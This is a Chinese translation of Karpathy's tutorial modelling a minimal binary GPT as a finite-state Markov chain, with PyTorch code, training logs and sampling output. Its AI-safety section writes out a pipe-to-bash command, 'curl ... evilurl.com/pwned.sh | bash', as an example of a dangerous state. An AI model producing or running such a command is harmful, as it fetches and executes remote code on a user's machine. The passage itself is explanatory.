[译] GPT 是如何工作的:200 行 Python 代码实现一个极简 GPT(2023)
译者序
本文整理和翻译自 2023 年 Andrej Karpathy 的 twitter 和一篇文章: GPT as a finite-state markov chain。
Andrej Karpathy 博士 2015 毕业于斯坦福,之后先在 OpenAI 待了两年,是 OpenAI 的创始成员和研究科学家,2017 年加入 Tesla,带领 Tesla Autopilot 团队, 2022 年离职后在 Youtube 上科普人工智能相关技术,2023 年重新回归 OpenAI。
本文实际上是基于 PyTorch,并不是完全只用基础 Python 包实现一个 GPT。 主要目的是为了能让大家对 GPT 这样一个复杂系统的(不那么底层的)内部工作机制有个直观理解。 另外文中实现了一个非常简单的 transformer,但没介绍这是什么东西(尤其是几个配置参数表示什么意思), 想进一步了解可移步:
本文所用的完整代码见这里。
译者水平有限,不免存在遗漏或错误之处。如有疑问,敬请查阅原文。
以下是译文。
摘要
本文展示了一个极简 GPT,它只有 2 个 token 0 和 1,上下文长度为 3;
这样的 GPT 可以看做是一个有限状态马尔可夫链(FSMC)。
我们将用 token sequence 111101111011110 作为输入对这个极简 GPT 训练 50 次,
得到的状态转移概率符合我们的预期。
例如,
- 在训练数据中,状态
101 -> 011的概率是 100%,因此我们看到训练之后的模型中,101 -> 011的转移概率很高(79%,没有达到 100% 是因为我们只做了 50 步迭代); - 在训练数据中,状态
111 -> 111和111 -> 110的概率分别是 50%; 在训练之后的模型中,两个转移概率分别为 45% 和 55%,也差不多是一半一半; - 在训练数据中没有出现
000这样的状态,在训练之后的模型中, 它转移到001和000的概率并不是平均的,而是差异很大(73% 到 001,27% 到 000), 这是 Transformer 内部 inductive bias 的结果,也符合预期。
希望这个极简模型能让大家对 GPT 这样一个复杂系统的内部工作机制有个直观的理解。
1 引言
GPT 是一个神经网络,根据输入的 token sequence(例如,1234567)
来预测下一个 token 出现的概率。
1.1 极简 GPT:token 只有 0 和 1
如果所有可能的 token 只有两个,分别是 0 和 1,那这就是一个 binary GPT,
- 输入:由 0 和 1 组成的一串 token,例如
100011111, - 输出:“下一个 token 是 0 的概率”
P(0)和“下一个 token 是 1 的概率”P(1)。
例如,如果已经输入的 token sequence 是 010(即 GPT 接受的输入是 [0,1,0]),
那它可能根据自身当前的一些参数和状态,计算出“下一个 token 为 1 的可能性”是 80%,即
- P(0) = 20%
- P(1) = 80%
1.2 状态(上下文)和上下文长度
上面的例子中,我们是用三个相邻的 token 来预测下一个 token 的,那
- 三个 token 就组成这个 GPT 的一个上下文(context),也是 GPT 的一个状态,
3就是上下文长度(context length)。
从定义来说,如果上下文长度为 3(个 token),那么 GPT 在预测时最多只能使用 3 个 token(但可以只使用 1 或 2 个)。
一般来说,GPT 的输入可以无限长,但上下文长度是有限的。
1.3 状态空间
状态空间就是 GPT 需要处理的所有可能的状态组成的集合。 为了表示状态空间的大小,引入两个变量:
vocab_size(vocabulary size,字典空间):单个 token 有多少种可能的值, 例如上面提到的 binary GPT 每个 token 只有 0 和 1 这两个可能的取值;context_length:上下文长度,用token个数来表示,例如 3 个 token。
1.3.1 简化版状态空间
先来看简化版的状态空间:只包括那些长度等于 context_length 的 token sequence。
用公式来计算的话,总状态数量等于字典空间(vocab_size)的幂次(context_length),即,
total_states = vocab_sizecontext_length
对于前面提到的例子,
vocab_size = 2:token 可能的取值是0和1,总共两个;context_length = 3 tokens:上下文长度是 3 个 token;
总的状态数量就是 23 = 8。这也很好理解,所有状态枚举就能出来:
{000, 001, 010, 011, 100, 101, 110, 111}。
1.3.2 真实版状态空间
在真实 GPT 中,预测下一个 token 只需要输入一个小于等于 context_length 的 token 序列就行了,
比如在我们这个例子中,要预测下一个 token,可以输入一个,两个或三个 token,而不是必须输入三个 token 才能预测。
所以在这种情况下,状态空间并不是 2^3=8,而是输入 token 序列长度分别为 1、2、3 情况下所有状态的总和,
- token sequence 长度为 1:总共 2^1 = 2 个状态
- token sequence 长度为 2:总共 2^2 = 4 个状态
- token sequence 长度为 3:总共 2^3 = 8 个状态
因此总共 14 状态,状态空间为
{0, 1, 00, 01, 10, 11, 000, 001, 010, 011, 100, 101, 110, 111}。
为了后面代码方便,本文接下来将使用简化版状态空间,即假设我们必须输入一个 长度为 context_length 的 token 序列才能预测下一个 token。
1.4 状态转移
可以将 binary GPT 想象成抛硬币:
- 正面朝上表示 token=1,反面朝上表示 token=0;
- 新来一个 token 时,将更新 context:将新 token 追加到最右边,然后把最左边的 token 去掉,从而得到一个新 context;
从 old context(例如 010)到 new context(例如 101)就称为一次状态转移。
1.5 马尔科夫链
根据以上分析,我们的简化版 GPT 其实就是一个有限状态马尔可夫链( Finite State Markov Chain):一组有限状态和它们之间的转移概率,
- Token sequence(例如 [0,1,0])组成状态集合,
- 从一个状态到另一个状态的转换是转移概率。
接下来我们通过代码来看看它是如何工作的。
2 准备工作
2.1 安装 pytorch
本文将基于 PyTorch 来实现我们的 GPT。这里直接安装纯 CPU 版本(不需要 GPU),方便测试:
$ pip3 install torch torchvision -i https://pypi.mirrors.ustc.edu.cn/simple # 用国内源加速
$ pip3 install graphviz -i https://pypi.mirrors.ustc.edu.cn/simple
2.2 BabyGPT 源码 babygpt.py
这里基于 PyTorch 用 100 多行代码实现一个简易版 GPT, 代码不懂没关系,可以把它当黑盒,
#@title minimal GPT implementation in PyTorch
""" super minimal decoder-only gpt """

import math
from dataclasses import dataclass
import torch
import torch.nn as nn
from torch.nn import functional as F

torch.manual_seed(1337)

class CausalSelfAttention(nn.Module):
    def __init__(self, config):
        super().__init__()
        assert config.n_embd % config.n_head == 0
        # key, query, value projections for all heads, but in a batch
        self.c_attn = nn.Linear(config.n_embd, 3 * config.n_embd, bias=config.bias)
        # output projection
        self.c_proj = nn.Linear(config.n_embd, config.n_embd, bias=config.bias)
        # regularization
        self.n_head = config.n_head
        self.n_embd = config.n_embd
        self.register_buffer("bias", torch.tril(torch.ones(config.block_size, config.block_size))
                                    .view(1, 1, config.block_size, config.block_size))

    def forward(self, x):
        B, T, C = x.size() # batch size, sequence length, embedding dimensionality (n_embd)

        # calculate query, key, values for all heads in batch and move head forward to be the batch dim
        q, k ,v  = self.c_attn(x).split(self.n_embd, dim=2)
        k = k.view(B, T, self.n_head, C // self.n_head).transpose(1, 2) # (B, nh, T, hs)
        q = q.view(B, T, self.n_head, C // self.n_head).transpose(1, 2) # (B, nh, T, hs)
        v = v.view(B, T, self.n_head, C // self.n_head).transpose(1, 2) # (B, nh, T, hs)

        # manual implementation of attention
        att = (q @ k.transpose(-2, -1)) * (1.0 / math.sqrt(k.size(-1)))
        att = att.masked_fill(self.bias[:,:,:T,:T] == 0, float('-inf'))
        att = F.softmax(att, dim=-1)
        y = att @ v # (B, nh, T, T) x (B, nh, T, hs) -> (B, nh, T, hs)
        y = y.transpose(1, 2).contiguous().view(B, T, C) # re-assemble all head outputs side by side

        # output projection
        y = self.c_proj(y)
        return y

class MLP(nn.Module):
    def __init__(self, config):
        super().__init__()
        self.c_fc    = nn.Linear(config.n_embd, 4 * config.n_embd, bias=config.bias)
        self.c_proj  = nn.Linear(4 * config.n_embd, config.n_embd, bias=config.bias)
        self.nonlin = nn.GELU()

    def forward(self, x):
        x = self.c_fc(x)
        x = self.nonlin(x)
        x = self.c_proj(x)
        return x

class Block(nn.Module):
    def __init__(self, config):
        super().__init__()
        self.ln_1 = nn.LayerNorm(config.n_embd)
        self.attn = CausalSelfAttention(config)
        self.ln_2 = nn.LayerNorm(config.n_embd)
        self.mlp = MLP(config)

    def forward(self, x):
        x = x + self.attn(self.ln_1(x))
        x = x + self.mlp(self.ln_2(x))
        return x

@dataclass
class GPTConfig:
    # 以下是 GPT-2 的 hyperparameters,后面我们的 BabyGPT 初始化时,会用更小的值覆盖掉默认值
    block_size: int = 1024
    vocab_size: int = 50304 # 字典:5 万多个 token 组成的字典,包括单词(3000 多个常用单词)、词根、标点等等
    n_layer: int = 12       # 12 层神经网络
    n_head: int = 12        # 12 个 attention head
    n_embd: int = 768       # 嵌入向量(特征向量)的维度:每个 token 都用一个 768x1 数组表示
    bias: bool = False

class GPT(nn.Module):
    def __init__(self, config):
        super().__init__()
        assert config.vocab_size is not None
        assert config.block_size is not None
        self.config = config

        self.transformer = nn.ModuleDict(dict(
            wte = nn.Embedding(config.vocab_size, config.n_embd),
            wpe = nn.Embedding(config.block_size, config.n_embd),
            h = nn.ModuleList([Block(config) for _ in range(config.n_layer)]),
            ln_f = nn.LayerNorm(config.n_embd),
        ))
        self.lm_head = nn.Linear(config.n_embd, config.vocab_size, bias=False)
        self.transformer.wte.weight = self.lm_head.weight # https://paperswithcode.com/method/weight-tying

        # init all weights
        self.apply(self._init_weights)
        # apply special scaled init to the residual projections, per GPT-2 paper
        for pn, p in self.named_parameters():
            if pn.endswith('c_proj.weight'):
                torch.nn.init.normal_(p, mean=0.0, std=0.02/math.sqrt(2 * config.n_layer))

        # report number of parameters
        print("number of parameters: %d" % (sum(p.nelement() for p in self.parameters()),))

    def _init_weights(self, module):
        if isinstance(module, nn.Linear):
            torch.nn.init.normal_(module.weight, mean=0.0, std=0.02)
            if module.bias is not None:
                torch.nn.init.zeros_(module.bias)
        elif isinstance(module, nn.Embedding):
            torch.nn.init.normal_(module.weight, mean=0.0, std=0.02)

    def forward(self, idx):
        device = idx.device
        b, t = idx.size()
        assert t <= self.config.block_size, f"Cannot forward sequence of length {t}, block size is only {self.config.block_size}"
        pos = torch.arange(0, t, dtype=torch.long, device=device).unsqueeze(0) # shape (1, t)

        # forward the GPT model itself
        tok_emb = self.transformer.wte(idx) # token embeddings of shape (b, t, n_embd)
        pos_emb = self.transformer.wpe(pos) # position embeddings of shape (1, t, n_embd)
        x = tok_emb + pos_emb
        for block in self.transformer.h:
            x = block(x)
        x = self.transformer.ln_f(x)
        logits = self.lm_head(x[:, -1, :]) # note: only returning logits at the last time step (-1), output is 2D (b, vocab_size)
        return logits
接下来我们写一些 python 代码来基于这个 GPT 做训练和推理。
3 基于 BabyGPT 创建一个 binary GPT
3.1 设置 GPT 参数
首先初始化配置,
# hyperparameters for our GPT
vocab_size = 2     # 词汇表 size 为 2,因为我们只有两个可能的 token:0 和 1
context_length = 3 # 上下文长度位 3,即只用 3 个 bit 来预测下一个 token 出现的概率

config = GPTConfig(
    block_size = context_length,
    vocab_size = vocab_size,
    n_layer = 4, # 这个以及接下来几个参数都是 Transformer 神经网络的 hyperparameters,
    n_head = 4,  # 不理解没关系,认为是 GPT 的默认参数就行了。
    n_embd = 16,
    bias = False,
)
3.2 随机初始化
基于以上配置创建一个 GPT 对象,
gpt = GPT(config)
执行的时候会输出一行日志:
Number of parameters: 12656
也就是说这个 GPT 内部有 12656 个参数,这个数字现在先不用太关心, 只需要知道它们都是随机初始化的,它们决定了状态之间的转移概率。 平滑地调整参数也会平滑第影响状态之间的转换概率。
3.2.1 查看初始状态和转移概率
下面这个函数会列出 vocab_size=2,context_length=3 的所有状态:
def possible_states(n, k):
    # return all possible lists of k elements, each in range of [0,n)
    if k == 0:
        yield []
    else:
        for i in range(n):
            for c in possible_states(n, k - 1):
                yield [i] + c

list(possible_states(vocab_size, context_length))
接下来我们就拿这些状态作为输入来训练 binary GPT:
def plot_model():
    dot = Digraph(comment='Baby GPT', engine='circo')

    print("\nDump BabyGPT state ...")
    for xi in possible_states(gpt.config.vocab_size, gpt.config.block_size):
        # forward the GPT and get probabilities for next token
        x = torch.tensor(xi, dtype=torch.long)[None, ...] # turn the list into a torch tensor and add a batch dimension
                                                          # tensor 是一个多维矩阵数据结构

        logits = gpt(x) # forward the gpt neural net
        probs = nn.functional.softmax(logits, dim=-1) # get the probabilities
        y = probs[0].tolist() # remove the batch dimension and unpack the tensor into simple list
        print(f"input {xi} ---> {y}")

        # also build up the transition graph for plotting later
        current_node_signature = "".join(str(d) for d in xi)
        dot.node(current_node_signature)
        for t in range(gpt.config.vocab_size):
            next_node = xi[1:] + [t] # crop the context and append the next character
            next_node_signature = "".join(str(d) for d in next_node)
            p = y[t]
            label=f"{t}({p*100:.0f}%)"
            dot.edge(current_node_signature, next_node_signature, label=label)
    return dot
这个函数除了在每个状态上运行 GPT,预测下一个 token 的概率,还会记录画状态转移图所需的数据。 下面是训练结果:
#      输入状态      输出概率 [P(0),      P(1)              ]
input [0, 0, 0] ---> [0.4963349997997284, 0.5036649107933044]
input [0, 0, 1] ---> [0.4515703618526459, 0.5484296679496765]
input [0, 1, 0] ---> [0.49648362398147583, 0.5035163760185242]
input [0, 1, 1] ---> [0.45181113481521606, 0.5481888651847839]
input [1, 0, 0] ---> [0.4961162209510803, 0.5038837194442749]
input [1, 0, 1] ---> [0.4517717957496643, 0.5482282042503357]
input [1, 1, 0] ---> [0.4962802827358246, 0.5037197470664978]
input [1, 1, 1] ---> [0.4520467519760132, 0.5479532480239868]
3.2.2 状态转移图
对应的状态转移图(代码所在目录下生成的 states-1.png):

可以看到 8 个状态以及它们之间的转移概率。几点说明:
- 在每个状态下,下一个 token 只有 0 和 1 两种可能,因此每个节点有 2 个出向箭头;
- 每个状态的入向箭头数量不完全一样;
- 每次状态转换时,最左边的 token 被丢弃,新 token 会追加到最右侧,这个前面也介绍过了;
- 另外注意到,此时的状态转移概率大部分都是均匀分布的(这个例子中是 50%), 这也符合预期,因为我们还没拿真正的输入序列(不是初始的 8 个状态)来训练这个模型。
3.3 训练
3.3.1 输入序列预处理
接下来我们拿下面这段 token sequence 来训练上面已经初始化好的 GPT:
>>> seq = list(map(int, "111101111011110"))
>>> seq
[1, 1, 1, 1, 0, 1, 1, 1, 1, 0, 1, 1, 1, 1, 0]
将以上 token sequence 转换成 tensor,记录每个样本:
def get_tensor_from_token_sequence():
    X, Y = [], []

    # iterate over the sequence and grab every consecutive 3 bits
    # the correct label for what's next is the next bit at each position
    for i in range(len(seq) - context_length):
        X.append(seq[i:i+context_length])
        Y.append(seq[i+context_length])
        print(f"example {i+1:2d}: {X[-1]} --> {Y[-1]}")
    X = torch.tensor(X, dtype=torch.long)
    Y = torch.tensor(Y, dtype=torch.long)
    print(X.shape, Y.shape)

get_tensor_from_token_sequence()
输出:
example  1: [1, 1, 1] --> 1
example  2: [1, 1, 1] --> 0
example  3: [1, 1, 0] --> 1
example  4: [1, 0, 1] --> 1
example  5: [0, 1, 1] --> 1
example  6: [1, 1, 1] --> 1
example  7: [1, 1, 1] --> 0
example  8: [1, 1, 0] --> 1
example  9: [1, 0, 1] --> 1
example 10: [0, 1, 1] --> 1
example 11: [1, 1, 1] --> 1
example 12: [1, 1, 1] --> 0
torch.Size([12, 3]) torch.Size([12])
可以看到这个 token sequence 分割成了 12 个样本。接下来就可以训练了。
3.3.2 开始训练
def do_training(X, Y):
    # init a GPT and the optimizer
    torch.manual_seed(1337)
    gpt = babygpt.GPT(config)
    optimizer = torch.optim.AdamW(gpt.parameters(), lr=1e-3, weight_decay=1e-1)

    # train the GPT for some number of iterations
    for i in range(50):
        logits = gpt(X)
        loss = F.cross_entropy(logits, Y)
        loss.backward()
        optimizer.step()
        optimizer.zero_grad()
        print(i, loss.item())

do_training(X, Y)
输出:
0 0.663539469242096
1 0.6393510103225708
2 0.6280076503753662
3 0.6231870055198669
4 0.6198631525039673
5 0.6163331270217896
6 0.6124278903007507
7 0.6083487868309021
8 0.6043017506599426
9 0.6004215478897095
10 0.5967749953269958
11 0.5933789610862732
12 0.5902208685874939
13 0.5872761011123657
14 0.5845204591751099
15 0.5819371342658997
16 0.5795179009437561
17 0.5772626996040344
18 0.5751749873161316
19 0.5732589960098267
20 0.5715171694755554
21 0.5699482560157776
22 0.5685476660728455
23 0.5673080086708069
24 0.5662192106246948
25 0.5652689337730408
26 0.5644428730010986
27 0.563723087310791
28 0.5630872845649719
29 0.5625078678131104
30 0.5619534254074097
31 0.5613844990730286
32 0.5607481598854065
33 0.5599767565727234
34 0.5589826107025146
35 0.5576505064964294
36 0.5558211803436279
37 0.5532580018043518
38 0.5495675802230835
39 0.5440602898597717
40 0.5359978079795837
41 0.5282725095748901
42 0.5195847153663635
43 0.5095029473304749
44 0.5019271969795227
45 0.49031805992126465
46 0.48338067531585693
47 0.4769590198993683
48 0.47185763716697693
49 0.4699831008911133

3.3.3 训练之后的状态转移概率图
以上输出对应的状态转移图
(代码所在目录下生成的 states-2.png):
可以看出训练之后的状态转移概率变了,这也符合预期。比如在我们的训练数据中,
- 101 总是转换为 011:经过 50 次训练之后,我们看到这种转换有
79%的概率; - 111 在 50% 的时间内变为 111,在 50% 的时间内变为 110:训练之后概率分别是 45% 和 55%。
其他几点需要注意的地方:
-
没有看到 100% 或 50% 的转移概率:
这是因为神经网络没有经过充分训练,继续训练就会出现更接近这两个值的转移概率;
-
训练数据中没出现过的状态(例如 000 或 100),转移到下一个状态的概率 (预测下一个 token 是 0 还是 1 的概率)并不是均匀的(
50% vs. 50%), 而是差异很大(上图中是75% vs. 25%)。如果训练期间从未遇到过这些状态,那它们的转移概率不应该在 ~50% 吗? 不是,以上结果也是符合预期的。因为在真实部署场景中,GPT 的几乎每个输入都没有在训练中见过。 这种情况下,我们依靠 GPT 自身内部设计及其 inductive bias 来执行适当的泛化。
3.4 采样(推理)
最后,我们试试从这个 GPT 中采样:初始输入是 111,然后依次预测接下来的 20 个 token,
xi = [1, 1, 1] # the starting sequence
fullseq = xi.copy()
print(f"init: {xi}")
for k in range(20):
    x = torch.tensor(xi, dtype=torch.long)[None, ...]
    logits = gpt(x)
    probs = nn.functional.softmax(logits, dim=-1)
    t = torch.multinomial(probs[0], num_samples=1).item() # sample from the probability distribution
    xi = xi[1:] + [t] # transition to the next state
    fullseq.append(t)
    print(f"step {k}: state {xi}")

print("\nfull sampled sequence:")
print("".join(map(str, fullseq)))
输出:
init: [1, 1, 1]
step 0: state [1, 1, 0]
step 1: state [1, 0, 1]
step 2: state [0, 1, 1]
step 3: state [1, 1, 1]
step 4: state [1, 1, 0]
step 5: state [1, 0, 1]
step 6: state [0, 1, 1]
step 7: state [1, 1, 1]
step 8: state [1, 1, 0]
step 9: state [1, 0, 1]
step 10: state [0, 1, 1]
step 11: state [1, 1, 0]
step 12: state [1, 0, 1]
step 13: state [0, 1, 1]
step 14: state [1, 1, 1]
step 15: state [1, 1, 1]
step 16: state [1, 1, 0]
step 17: state [1, 0, 1]
step 18: state [0, 1, 0]
step 19: state [1, 0, 1]

full sampled sequence:
11101110111011011110101
- 采样得到的序列:
11101110111011011110101 - 之前的训练序列:
111101111011110
我们的 GPT 训练的越充分,采样得到的序列就会跟训练序列越像。 但在本文的例子中,我们永远得不到完美结果, 因为状态 111 的下一个 token 是模糊的:50% 概率是 1,50% 是 0。
3.5 完整示例
源文件:
$ ls
babygpt.py  main.py
All-in-one 执行:
$ python3 main.py
...
生成的两个状态转移图:
$ ls *.png
states-1.png  states-2.png
4 问题讨论
4.1 词典大小和上下文长度
本文讨论的是基于 3 个 token 的二进制 GPT。实际应用场景中,
vocab_size会远远大于 2,例如50k(GPT-2的配置);context_length的典型范围2k~32k(GPT 2/3/4 的上下文长度分别为2k/4k/32k)。
4.2 模型对比:计算机 vs. GPT
计算机(computers)的计算过程其实也是类似的,
- 计算机有内存,存储离散的 bits;
- 计算机有 CPU,定义转移表(transition table);
但它们用的更像是一个是有限状态机(FSM)而不是有限状态马尔可夫链(FSMC)。 另外,计算机是确定性动态系统( deterministic dynamic systems), 所以每个状态的转移概率中,有一个是 100%,其他都是 0%,也就是说它每次都是从一个状态 100% 转移到下一个状态,不存在模糊性(否则世界就乱套了,想象一下转账 100 块钱, 不是只有成功和失败两种结果,而是有可能转过去 90,有可能转过去 10 块)。
GPT 则是一种另一种计算机体系结构,
- 默认情况下是随机的,
- 计算的是 token 而不是比特。
也就是说,即使在 temperature=0 采样,
也不太可能将 GPT 变成一个 FSM。这意味着每次状态转移都是贪婪地挑概率最大的 token;但也可以通过
beam search 算法来降低这种贪婪性。
但是,在采样时完全丢弃这些熵也是有副作用的,采样 benchmark 以及样本的
qualitative look and feel 都会下降(看起来很“安全”,无聊),因此实际上通常不会这么做。
Temperature 是 NLP 中的一个参数,用于控制生成文本的随机性和创造性。
- 值越大,生成的结果越多样和不可预测;
- 值越小,生成的结果越保守和可预测。
4.3 模型参数大小(GPT 2/3/4)
本文的例子是用 3bit 来存储一个状态,因此所需存储空间极小;但真实世界中的 GPT 模型所需的存储空间就大了。
这篇文章 对比了 GPT 和常规计算机(computers)的 size,例如:
-
GPT-2 有
50257个独立 token,上下文长度是2048个 token。每个 token 需要
log2(50257) ≈ 15.6bit来表示,那一个上下文或 一个状态需要的存储空间就是15.6 bit/token * 2048 token = 31Kb ≈ 4KB。 这足以 登上月球。 - GPT-3 的上下文长度为
4096 tokens,因此需要8KB内存;大致是 Atari 800 的量级; - GPT-4 的上下文长度高达
32K tokens,因此大约64KB才能存储一个状态,对应 Commodore64。
4.4 外部输入(I/O 设备)
一旦引入外部世界的输入信号,FSM 分析就会迅速失效了,因为会出现大量新的状态。
- 对于计算机来说,外部输入包括鼠标、键盘信号等等;
- 对于 GPT,就是 Microsoft Bing 这样的外部工具,它们将用户搜索的内容作为输入提交给 GPT。
4.5 AI 安全
如果把 GPT 看做有限状态马尔可夫链,那 GPT 的安全需要考虑什么?
答案是将所有转移到不良状态的概率降低到 0(elimination of all probability of transitioning to naughty states),
例如以 token 序列 [66, 6371, 532, 82, 3740, 1378, 23542, 6371, 13, 785, 14, 79, 675, 276, 13, 1477, 930, 27334]
结尾的状态 —— 这个 token sequence 其实就是 curl -s https://evilurl.com/pwned.sh | bash
这一 shell 命令的编码,如果真实环境中用户执行了此类恶意命令将是非常危险的。
更一般地来说,可以设想状态空间的某些部分是“红色”的,
- 首先,我们永远不想转移到这些不良状态;
- 其次,这些不良状态很多,无法一次性列举出来;
因此,GPT 模型本身必须能够基于训练数据和 Transformer 的归纳偏差,
自己就能知道这些状态是不良的,转移概率应该设置为 0%。
如果概率没有收敛到足够小(例如 < 1e-100),那在足够大型的部署中
(例如温度 > 0,也没有用 topp/topk sampling hyperparameters 强制将低概率置为零)
可能就会命中这个概率,造成安全事故。
5 其他:vocab_size=3,context_length=2 BabyGPT
作为练习,读者也可以创建一个 vocab_size=3,context_length=2 的 GPT。
在这种情况下,每个节点有 3 个转移概率,默认初始化下,基本都是 33% 分布。
config = GPTConfig(
    block_size = 2,
    vocab_size = 3,
    n_layer = 4,
    n_head = 4,
    n_embd = 16,
    bias = False,
)
gpt = GPT(config)
plot_model()